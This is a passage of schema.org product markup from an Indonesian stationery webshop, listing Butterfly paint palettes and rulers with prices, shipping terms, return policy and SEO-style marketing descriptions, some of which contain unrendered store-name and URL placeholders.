","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLMG","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Mangga","sku":"BT-PLMG","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Palette Lukis Matahari Wadah tempat cat tinta melukis","description":"Produk atk Wadah tempat cat tinta melukis Butterfly Palette Lukis Matahari yang anda cari sudah tepat tempatnya, di situs belanja online {{config path=$web\/secure\/base_url$}} anda akan menemukan banyak sekali barang barang alat tulis tidak hanya Palet Lukis saja tetapi buat keperluan kantor dan alat alat sekolah seperti buku tulis, pena, penggaris, penghapus, alat lukis dan gambar bisa di pesan di {{config path=$web\/secure\/base_url$}}. Butterfly Palette Lukis Matahari Wadah tempat cat tinta melukis memang produk di minati bukan hanya anda saja yang suka tetapi sudah banyak orang membelinya di {{config path=$general\/store_information\/name$}}. Butterfly Palette Lukis Matahari yang harganya murah terjangkau memang pas untuk di stok jangan sampai kehabisan saat ingin dipakai.","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_shvnotfc46cynkq1.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8700,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-matahari.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLMT","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Matahari","sku":"BT-PLMT","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-100 cm Mistar Plastik transparan panjang biasa","description":"Supplier atk stationery sekolah\/kantor Bina mandiri menyediakan aneka Penggaris Panjang Biasa yang bisa dipilih sesuai kebutuhan dan manfaat. dari banyaknya macam macam Penggaris Panjang Biasa kami merekomendasikan Mistar Plastik transparan panjang biasa Butterfly Penggaris BT-100 cm yang sudah banyak di pakai dan banyak terjual. produk ini dari merek bagus yaitu Butterfly sudah di kenal orang banyak karena kualitas dan mutunya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-30-bt-40-bt-50-bt-60-bt-100_crg39uijoktjqtrt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":47500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-100-cm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-100","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-100","sku":"BT-100","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-123 A Plastik panjang biasa huruf dan angka","description":"Jual produk stationery terbaik merek Butterfly dan macam macam Penggaris Lettering Set (Huruf & Angka) lainnya secara grosir bisa eceran juga bisa contohnya Butterfly Penggaris BT-123 A Plastik panjang biasa huruf dan angka yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_zbe8yhdf5pedycdb.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_d3gvba9mqgfpi6pm.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-123-a.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-123A","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-123 A","sku":"BT-123A","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-123 B Plastik panjang biasa huruf dan angka","description":"Butterfly Penggaris BT-123 B Plastik panjang biasa huruf dan angka ada di jual di toko alat tulis bina mandiri stationery, menurut kategory google taxonomy produk Penggaris Lettering Set (Huruf & Angka) ini masuk dalam kategory Perangkat Keras > Perkakas > Alat & Sensor Ukur > Penggaris tetapi dalam web belanja online bina mandiri stationery barang Plastik panjang biasa huruf dan angka Butterfly Penggaris BT-123 B bisa kamu temukan di menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Lettering Set (Huruf & Angka)","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_zbe8yhdf5pedycdb.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_d3gvba9mqgfpi6pm.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-123-b.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-123B","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-123 B","sku":"BT-123B","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-15 cm Mistar Plastik transparan ","description":"Supplier atk stationery sekolah\/kantor Bina mandiri menyediakan aneka Penggaris Panjang Biasa yang bisa dipilih sesuai kebutuhan dan manfaat. dari banyaknya macam macam Penggaris Panjang Biasa kami merekomendasikan Mistar Plastik transparan Butterfly Penggaris BT-15 cm yang sudah banyak di pakai dan banyak terjual. produk ini dari merek bagus yaitu Butterfly sudah di kenal orang banyak karena kualitas dan mutunya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_zbe8yhdf5pedycdb.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_d3gvba9mqgfpi6pm.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-15-cm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-15","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-15","sku":"BT-15","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-15 SUKSES UJIAN Mistar Plastik transparan","description":"Pemasok perlengkapan alat tulis menjual Penggaris Panjang Biasa dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang Mistar Plastik transparan Butterfly Penggaris BT-15 SUKSES UJIAN ada diskon lumayan besar dari 2900 menjadi semurah2500 dan harga promo ini berlaku untuk semua barang atk produksi Butterfly","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_zbe8yhdf5pedycdb.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_d3gvba9mqgfpi6pm.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-15-sukses-ujian.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-15SJ","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-15 SUKSES UJIAN","sku":"BT-15SJ","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-1600 (Set) Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat","description":"Toko stationery perlengkapan sekolah atk kantor menjual Penggaris Set Lengkap harga grosir pasti murah Butterfly Penggaris BT-1600 (Set) Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat yang mau dibeli ada di toko Bina Mandiri stationery untuk permintaan penawaran harga dalam jumlah banyak bisa menghubungi sales dengan menyebutkan nama barang Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat Butterfly Penggaris BT-1600 (Set) melalui whatsapp \/ email","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_3p9we4mvxyfzbpsi.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":26000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-1600-set.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-1600","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-1600","sku":"BT-1600","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-1700 (Set) Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat","description":"Toko grosir alat alat sekolah atk kantor CV Bina Mandiri Stationery sebagai Supplier dari produk produk Penggaris Set Lengkap menginformasikan bahwa produk Penggaris Set Lengkap yang ada di toko kami merek Butterfly adalah barang bagus bermutu di produksi dengan mesin yang canggih dan produk terbarunya adalah Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat Butterfly Penggaris BT-1700 